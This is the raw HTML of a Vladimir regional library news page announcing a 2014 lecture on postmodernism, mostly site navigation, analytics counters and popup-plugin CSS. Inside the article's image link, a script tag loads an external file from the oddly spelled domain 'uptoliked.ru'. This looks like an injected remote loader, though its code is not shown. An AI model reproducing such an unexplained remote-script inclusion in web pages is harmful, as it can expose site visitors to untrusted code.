            <meta property="og:url" content="https://library.vladimir.ru/news/18-noyabrya-17-00-publichnaya-lekciya-doktora-filosofskix-nauk-professora-v-n-volkova-postmodern-i-ego-interpretacii.html" />
                    <meta property="og:site_name" content="Владимирская областная научная библиотека" />
        <meta property="og:type" content="website" />
    <link rel="icon" href="https://library.vladimir.ru/wp-content/uploads/2018/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://library.vladimir.ru/wp-content/uploads/2018/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://library.vladimir.ru/wp-content/uploads/2018/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://library.vladimir.ru/wp-content/uploads/2018/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.news-common-slider .swiper-slide .slide-wrapper .image-container .image {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

.article_wrap table {
	border-collapse: collapse;
	font-size: .9em;
}

.article_wrap table th,
.article_wrap table tr td {
	padding: 15px 10px;
	line-height: 1.2;
	height: auto !important;
}

.article_wrap table tr {
	height: auto !important;
}

.article_wrap table tr td h3 {
	margin: 20px 0;
}

.article_wrap table th p,
.article_wrap table td p {
	margin: 0;
	line-height: 1.2;
}		</style>
		<link rel='stylesheet' id='ays-pb-min-css' href='https://library.vladimir.ru/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-13401 single-format-standard wp-theme-library">

<header>
    <div class="container">
        <div class="logo">
            <a href="https://library.vladimir.ru/" rel="home">
               <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/logo.png" alt="Логотип" class=img_logo width="125" height="75">
                              <span class="title_logo">Владимирская областная научная библиотека</span>
           </a>
        </div>
        <nav class='js-nav'>
           <div class="nav_wrap js-nav_wrap">
             <div class="mobile-menu js-mobile_menu">
                  <div class="mobile-menu__btn js-mobile_menu__btn">Меню</div>
                  <div class="mobile-menu__icons">
                      <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/eye.png" alt="Версия для слабовидящих" class="mobile-menu__icons-eye bvi-open" width="28" height="18">
                      <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/search.png" alt="Поиск по сайту" class="js-menu_item_search__mobile" width="23" height="23">
                  </div>
              </div>
              <ul id="menu-verxnee-menyu" class="menu js-menu_search js-mobile_menu__toggle"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu_item"><a href="https://library.vladimir.ru/category/o-biblioteke">О библиотеке</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu_item"><a href="https://library.vladimir.ru/category/resursy">Ресурсы</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu_item"><a href="https://library.vladimir.ru/category/uslugi">Услуги</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu_item"><a href="https://library.vladimir.ru/category/chitatelyam">Читателям</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu_item"><a href="https://biss.lib33.ru/">Коллегам</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu_item"><a href="https://library.vladimir.ru/contact">Контакты</a></li>
<li class="menu_item menu_item-hidden bvi-hide">
                    <img class="bvi-panel-open-menu bvi-open" src="https://library.vladimir.ru/wp-content/themes/library/assets/images/eye.png" alt="Версия для слабовидящих">
                </li>
                <li class="menu_item menu_item-hidden js-menu_item_search">
                    <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/search.png" alt="Поиск"  class="menu_item__search-icon">
                </li></ul>                <form action="https://library.vladimir.ru/" class="search_site js-search_site" role="search">
   <input type="text" placeholder="Поиск по сайту" class="search_site_input" value="" name="s">
   <button type="submit" class="search_site_button">
       <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/search_site.png" alt="Искать" width="23" height="23">
   </button>
   <span class="search_site_button search_site_button_close js-search_button_close">
       <img src="https://library.vladimir.ru/wp-content/themes/library/assets/images/search_site_close.png" alt="Закрыть" width="23" height="23">
   </span>
</form>           </div>
        </nav>
    </div>
</header>
<div class="breadcrumbs">
                    <div class="container">
                        <ul>
                            <li><a href="https://library.vladimir.ru">Главная</a></li><li><a href="https://library.vladimir.ru/category/news">Новости</a></li><li>18 ноября , 17.00 - публичная лекция доктора философских наук, профессора В.Н. Волкова «Постмодерн и его интерпретации»</li></ul></div></div>
    <div class="second_page">
        <div class="container">
            <h1 class="title">18 ноября , 17.00 - публичная лекция доктора философских наук, профессора В.Н. Волкова «Постмодерн и его интерпретации»</h1>
            <span class="post-date">Дата публикации: 13.11.2014</span>
            <div class="content_wrap">
                <div class="sidebar"><ul id="menu-bokovoe-menyu" class="sidebar_menu"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent sidebar_menu_item"><a href="https://library.vladimir.ru/category/news">Новости</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/kraevedenie-2">Краеведение</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/meropriyatij">Мероприятия</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/vystavki-2">Выставки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/izdaniya-biblioteki">Издания библиотеки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/virt-vystavki">Виртуальные выставки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category sidebar_menu_item"><a href="https://library.vladimir.ru/category/viktoriny">Викторины</a></li>
</ul></div>                <div class="article_wrap bvi-speech">
                    <p><a href="/wp-content/uploads/2014/11/Волков-сжат..jpg" rel="lightbox[13401]"><img fetchpriority="high" decoding="async" class="lazy lazy-hidden aligncenter size-medium wp-image-13402" title="Волков В.Н.." src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2014/11/Волков-сжат..jpg" alt="" width="353" height="500" data-lazy-srcset="https://library.vladimir.ru/wp-content/uploads/2014/11/Волков-сжат..jpg 745w, https://library.vladimir.ru/wp-content/uploads/2014/11/Волков-сжат.-159x225.jpg 159w, https://library.vladimir.ru/wp-content/uploads/2014/11/Волков-сжат.-212x300.jpg 212w" data-lazy-sizes="(max-width: 353px) 100vw, 353px" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-13402" title="Волков В.Н.." src="/wp-content/uploads/2014/11/Волков-сжат..jpg" alt="" width="353" height="500" srcset="https://library.vladimir.ru/wp-content/uploads/2014/11/Волков-сжат..jpg 745w, https://library.vladimir.ru/wp-content/uploads/2014/11/Волков-сжат.-159x225.jpg 159w, https://library.vladimir.ru/wp-content/uploads/2014/11/Волков-сжат.-212x300.jpg 212w" sizes="(max-width: 353px) 100vw, 353px" /></noscript><script src="//uptoliked.ru/widjets.js"></script></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
                </div>
            </div>
        </div>
    </div>

<footer>
    <div class="top_footer">
       <div class="container">
           <div class="bottom_menu"><ul id="menu-nizhnee-menyu-1" class="menu"><li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://library.vladimir.ru/category/o-biblioteke">О библиотеке</a>
<ul class="bottom_sub_menu">
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/o-biblioteke/grafik-raboty.html">График работы</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/o-biblioteke/documents.html">Документы библиотеки</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/o-biblioteke/otdeli.html">Структура библиотеки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/history-library">История библиотеки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/doska-pocheta">Доска почета</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/o-biblioteke/vakansii">Вакансии</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/protivodejstvie-korrupcii/protivodejstvie-korrupcii.html">Противодействие коррупции</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fulltext.lib33.ru/Events/documents/ZPDn/politica_obrabotki/index.html">Политика обработки персональных данных библиотеки</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fulltext.lib33.ru/Events/documents/ZPDn/pravila_obrabotki/index.html">Правила обработки персональных данных</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fulltext.lib33.ru/Events/documents/ZPDn/politica_konfidencialnosti/index.html">Политика конфиденциальности персональных данных при работе с интернет-ресурсами библиотеки</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://library.vladimir.ru/category/uslugi">Услуги</a>
<ul class="bottom_sub_menu">
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://online.lib33.ru/">Библиотека Online</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/uslugi/sprosi-bibliotekarya.html">Спроси библиотекаря!</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/uslugi/virt-spravk.html">Виртуальная справочная служба</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/uslugi/mezhbibliotechnyj-abonement-mba.html">Межбиблиотечный абонемент (МБА)</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fulltext.lib33.ru/Events/documents/platnye_uslugi2024/2/index.html">Перечень платных услуг</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://library.vladimir.ru/category/resursy">Ресурсы</a>
<ul class="bottom_sub_menu">
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/news/ivis-universalnye-bazy-dannyx-periodiki.html">ИВИС — Универсальные базы данных периодики</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/internet-resursy-biblioteki.html">Интернет-ресурсы библиотеки</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/home-slider/elektronnaya-biblioteka-litres-lyubimye-knigi-besplatno.html">Электронная библиотека «ЛитРес»</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/bibliorossika-intellektualnoe-razvlechenie-dlya-vsex.html">БиблиоРоссика – интеллектуальное развлечение для всех</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/rukont-teper-dostupen.html">РУКОНТ теперь доступен</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/universitetskaya-biblioteka-onlajn-podpishis-i-uchis.html">Университетская библиотека онлайн — подпишись и учись</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/spravochnyj-material/elektronnye-resursy-otdela-proizvodstvennoj-literatury.html">Электронные ресурсы отдела производственной литературы</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/resursy/dostizheniya-izobretatelej-vladimirskogo-regiona.html">Достижения изобретателей Владимирского региона (2011 – 2025 гг.)</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="http://opac.lib33.ru/opacg/">Вход в OPAC-Global</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://library.vladimir.ru/category/chitatelyam">Читателям</a>
<ul class="bottom_sub_menu">
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/contest-exclude/vb_02.html">Как записаться в библиотеку?</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://library.vladimir.ru/o-biblioteke/grafik-raboty.html">График работы</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/meropriyatij">Мероприятия</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/vystavki-2">Выставки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/xudozhestvennye-vystavki">Художественные выставки</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://library.vladimir.ru/category/profilaktika-finansovoj-prestupnosti">Профилактика финансовой преступности и основы интернет-безопасности</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-post"><a href="https://library.vladimir.ru/news/antiterror-znaniya-spasayut-zhizni.html">Антитеррор: знания спасают жизни</a></li>
</ul>
</li>
</ul></div>
            <div class="contact">
                <div class="social">
                    <div class="social_title">Подписывайтесь:</div>
                        <div class="social_icons">
                                                                                        
                                <a href="https://vk.com/library.vladimir" target="_blank">
                                    <img
                                        src="https://library.vladimir.ru/wp-content/themes/library/assets/images/vk.png?ver=1562926770"
                                        class="soc_sprite ok"
                                        alt="ВКонтакте"
                                        title="ВКонтакте"
                                    />
                                </a>
                                                            
                                <a href="http://ok.ru/group/52485452333258" target="_blank">
                                    <img
                                        src="https://library.vladimir.ru/wp-content/themes/library/assets/images/ok.png?ver=1527862180"
                                        class="soc_sprite ok"
                                        alt="Одноклассники"
                                        title="Одноклассники"
                                    />
                                </a>
                                                            
                                <a href="https://t.me/nau4ka33" target="_blank">
                                    <img
                                        src="https://library.vladimir.ru/wp-content/themes/library/assets/images/telegram.png?ver=1650026550"
                                        class="soc_sprite ok"
                                        alt="Телеграм"
                                        title="Телеграм"
                                    />
                                </a>
                                                    </div>
                </div>
                <!--<div style="margin: 2rem 0">
                    <h3></h3>
                    <a href="https://vk.lib33.ru" target="_blank">
                        <img src="" alt="Научка 33 Вконтакте" class="soc_sprite nauchka33" />
                    </a>
                </div>-->
                <!-- SIDEBAR: footer-bottom -->
                <div class="widget_text footer-bottom"><div class="textwidget custom-html-widget"><!-- Rating Mail.ru logo -->
<br>
<a href="https://top.mail.ru/jump?from=941015">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://top-fwz1.mail.ru/counter?id=941015;t=433;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /><noscript><img src="https://top-fwz1.mail.ru/counter?id=941015;t=433;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></noscript></a>
<!-- //Rating Mail.ru logo -->
</div></div>        <script>
            jQuery().ready(function () {
                var log = console.log;
                var error = console.log;

                if (console.error) {
                    error = console.error;
                }
                if ( typeof EIPSK === 'undefined' ) {
                    error('Ошибка: отсутствуют API для работы с виджетами Культуры РФ');
                } else {
                    if (Math.random() * 1000 <= 1000) {
                        setTimeout(function () {
                            try {
                                EIPSK.Widgets.BottomBar('');
                            } catch (e) {
                                error('Ошибка: проверьте параметры виджета Культура РФ');
                            }
                        }, 0);
                    }
                }
            });
        </script>
                <div class="wt-org__contacts footer__contacts-widget" itemscope itemtype="https://schema.org/Organization" style="margin-top: 2rem;">
                                                                <a href="https://yandex.ru/maps/?text=Владимир, Дзержинского, 3" target="_blank" class="wt-org__contacts_address">
                                                    <span class="wt-org__contacts_address-postal-code" itemprop="postalCode">600000</span>,                         
                                                    <span class="wt-org__contacts_address-locality">
                                г. <span itemprop="addressLocality">Владимир</span>,                             </span>
                        
                                                    <span class="wt-org__contacts_address_street">
                                ул. <span itemprop="streetAddress">Дзержинского, 3</span>
                            </span>
                                            </a>
                
                                    <div class="wt-org__contacts_phone">
                        <span class="wt-org__contacts_phone-caption">Телефон:</span>
                        <a class="wt-org__contacts_phone-link" href="tel:+">
                            <span class="wt-org__contacts_phone-number" itemprop="telephone">+7 (4922) 32-32-02</span>
                        </a>
                    </div>
                
                                    <div class="wt-org__contacts_phone">
                        <span class="wt-org__contacts_phone-caption">Факс:</span>
                        <a class="wt-org__contacts_phone-link" href="tel:+">
                            <span class="wt-org__contacts_phone-number" itemprop="faxNumber">+7 (4922) 32-52-88</span>
                        </a>
                    </div>
                
                                    <div class="wt-org__contacts_email">
                        <span class="wt-org__contacts_email-wrapper">
                            <span class="wt-org__contacts_email-caption">E-mail:</span>
                            <a class="wt-org__contacts_email-link" href="mailto:info@lib33.ru">
                                <span class="wt-org__contacts_email-address" itemprop="email">info@lib33.ru</span>
                            </a>
                        </span>
                    </div>
                                                </div>
                        <!-- /SIDEBAR: footer-bottom -->
            </div>
       </div>
    </div>
    <div class="bottom_footer">
        <div class="container">
            <div class="copyrighted">
                <span class="block-slice">© 2000 - 2026 Владимирская областная научная библиотека.</span>
                <span class="block-slice"> Все права защищены.</span>
            </div>
            <a href="https://library.vladimir.ru/sitemap" class="link_sitemap">Карта сайта</a>

                        <div class="last-content-update">Последнее обновление 19.01.2026</div>
        </div>
    </div>
    <a href="#" class="scroll-up js-scroll-up" title="Вернуться к началу страницы">
        <i class="material-icons">arrow_upward</i>
    </a>
</footer>

<script type="text/javascript">
    (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28274896 = new Ya.Metrika({id:28274896, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28274896" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript">
    var _tmr = _tmr || []; _tmr.push({id: "941015", type: "pageView", start: (new Date()).getTime()}); (function (d, w) { var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
    ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
    if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window); </script><noscript><div style="position:absolute;left:-10000px;">
    <img src="//top-fwz1.mail.ru/counter?id=941015;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript><script defer src="https://culturaltracking.ru/static/js/spxl.js?pixelId=1735" data-pixel-id="1735"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/library/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

					<div class='ays-pb-modals av_pop_modals_2 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='slideInUp' id='ays_pb_modal_animate_in_2'>
                        <input type='hidden' value='slideInUp' id='ays_pb_modal_animate_in_mobile_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_2'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_2'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_2'>
                        <label for='ays-pb-modal-checkbox_2' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_2' class='ays-pb-modal-check' type='checkbox'/>
                        
                        
                <div class='ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_2      ays-popup-box-main-box ays-pb-bg-styles_2 ays-pb-border-mobile_2' data-ays-flag='false' style='width: 400px; height: 200px; background-color:#ffffff; color: #000000 !important; border: 1px  solid #ffffff; border-radius: 4px;;' >
                    
                    <div class='ays_content_box' style='padding: 0px'>
                        <a href="https://www.culture.ru" target="_blank"><img src='https://library.vladimir.ru/wp-content/uploads/2025/12/culture_rf_banner-1.png'></a>
                    </div>
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='2'>
                        <button id='ays_pb_dismiss_ad'>
                            <span class='ays_pb_dismiss_ad_text_pc'>Dismiss ad</span>
                            <span class='ays_pb_dismiss_ad_text_mobile'>Dismiss ad</span>
                        </button>
                    </div>
                    <p class='ays_pb_timer   ays_pb_timer_2'>Он будет закрыт в  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> секунд</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_2 ays-pb-close-button-delay ays_pb_pause_sound_2' style='color: #000000 !important;padding: 0px;transform:scale(1)' data-toggle='tooltip' title=''></div>
                </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_2').css({'top': 'unset',  'left': '0','right': '0','bottom':'0', 'margin': '30px auto'}); } else { jQuery(document).find('.ays-pb-modal_2').css({'right': '0', 'bottom': '0', 'left': 'unset','top':'unset', 'margin': '30px'}); }});
                </script><div id='ays-pb-screen-shade_2' overlay='overlay_2' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_2' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_2' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_2' value='0'/>
                        <input type='hidden' class='ays_pb_abt_2' value='both'/>
					</div>                   
                    <style>
                        .ays-pb-modal_2{
                            
                            max-height: 300px;
                        }

                        .ays-pb-modal_2, .av_pop_modals_2 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_2 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                            border-radius: unset
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0px;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_2,
                        footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                            
                        }

                        .ays-pb-modal_2.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba( 255,255,255,0.85 );
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_2 .ays_pb_description > *, 
                        .ays-pb-modal_2 .ays_pb_timer,
                        .ays-pb-modal_2 .ays_content_box p,
                        .ays-pb-modal_2 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: #000000;
                            font-family: inherit;
                        }

                        .ays-pb-modal_2 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .close-image-btn:hover,
                        .ays-pb-modal_2 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_2 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_2 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_2 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_2.slideInUp{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_2.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_2 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_2 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                            
                        }

                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_lil_head, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_topBar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_topbar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_tools, .ays-pb-modal_2 .ays_winxp_title-bar, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_win98_head, .ays-pb-modal_2 .ays_cmd_window-header, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_cmd_window-cursor, .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_ubuntu_folder-info.ays_pb_timer_2, .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                            
                        }
                        .ays_cmd_window-content .ays_pb_timer.ays_pb_timer_2{
                            
                        }
                        .ays-pb-modals.av_pop_modals_2 .ays-pb-modal_2 .ays_pb_description ~ ays-pb-modal .ays_pb_description{
                            
                        }

                        .ays-pb-modal_2 .ays-pb-modal-close_2:hover .close-lil-btn {
                            transform: rotate(180deg) scale(1) !important;
                            padding: 0 !important;
                        }

                        .ays_pb_hide_timer_on_pc {
                            visibility: hidden;
                        }

                        @media screen and (max-width: 768px){
                            .ays-pb-modal_2{
                                width: 100% !important;
                                max-width: 100% !important;
                                height : 200px !important;
                                box-shadow: unset !important;
                                box-sizing: border-box;
                                max-height: none;
                            }

                            .ays_notification_window.ays-pb-modal_2 .ays_pb_notification_logo img {
                                width: 100%;
                                max-width: 100px;
                                min-width: 50px;
                            }

                            .ays_notification_window.ays-pb-modal_2 div.ays_pb_notification_button_1 button {
                                font-size: 15px;
                                font-weight: normal;
                                letter-spacing: 0px;
                            }

                            .ays_template_head,.ays_lil_head{
                                background-color: #ffffff !important;
                            }

                            .ays_cmd_window {
                                background-color: rgba( 255,255,255,0.85 );
                            }

                            #ays-pb-screen-shade_2 {
                                background: rgb(0,0,0);
                            }

                            .ays-pb-modal_2.ays-pb-bg-styles_2:not(.ays_winxp_window, .ays_template_window),
                            .ays_winxp_content.ays-pb-bg-styles_2,
                            footer.ays_template_footer.ays-pb-bg-styles_2 div.ays_bg_image_box {
                                background-image: unset !important
                            }

                            .ays-pb-modal_2.ays_template_window {
                                
                            }

                            .ays-pb-bg-styles_2 {
                                background-color: #ffffff !important;
                            }

                            .ays-pb-border-mobile_2 {
                                border : 1px solid #ffffff !important;
                                border-radius: 4px !important;
                            }

                            .ays_pb_title_styles_2 {
                                text-shadow: unset !important;
                            }

                            .ays-pb-modal_2  .ays_pb_description > p{
                                word-break: break-word !important;
                                word-wrap: break-word;
                            }

                            .ays-pb-modal_2  .ays_pb_description {
                                font-size: 13px !important;
                                text-align: left !important;
                            }

                            .ays-pb-modal_2.ays_template_window p.ays_pb_timer.ays_pb_timer_2{
                                right: 20%;bottom:0;
                            }

                            .ays-pb-modal_2 div.ays_image_content p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_minimal_window p.ays_pb_timer.ays_pb_timer_2,
                            .ays-pb-modal_2.ays_video_window p.ays_pb_timer.ays_pb_timer_2{
                                bottom: px !important;
                            }

                            .ays-pb-modal_2.ays_template_window footer.ays_template_footer{
                                flex-direction: column;align-items: center;justify-content: start;
                            }

                            .ays-pb-modal_2.ays_template_window div.ays_bg_image_box{
                                width:100%; height:180px;
                            }

                            #ays-pb-screen-shade_2 {
                                -webkit-backdrop-filter: none;
                backdrop-filter: none;
                opacity:0.5 !important;;
                            }

                            .ays-pb-modal_2.slideInUp{
                                animation-duration: 1s !important;
                            }
                            .ays-pb-modal_2.fadeOut {
                                animation-duration: 1s !important;
                            }

                            .ays-pb-disable-scroll-on-popup{
                                overflow:auto !important; 
                                overflow-y: auto !important
                            }

                            .ays-pb-modals .ays-pb-modal_2 .ays_pb_description + hr{
                                display:block;
                            }

